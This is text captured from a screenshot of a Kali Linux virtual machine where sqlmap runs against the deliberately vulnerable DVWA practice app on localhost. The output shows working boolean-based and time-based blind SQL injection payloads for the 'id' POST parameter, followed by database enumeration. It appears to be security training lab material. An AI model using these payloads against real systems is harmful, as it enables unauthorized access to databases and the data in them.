 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 16:38
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2331=2331&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1950 FROM (SELECT(SLEEP(5)))MLqY)&Submit=Submit
---
[16:37:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:37:01] [INFO] fetching database names
[16:37:01] [INFO] fetching number of databases
[16:37:01] [INFO] resumed: 2
[16:37:01] [INFO] resumed: information_schema
[16:37:01] [INFO] resumed: dvwa
available databases [2]:
[*] dvwa
[*] information_schema
[16:37:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 16:37:01 /2025-04-15/
(root㉿kali)-[/home/kali]
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 38°C
Sunny
Search
ENG
IN
16:38
15-04-2025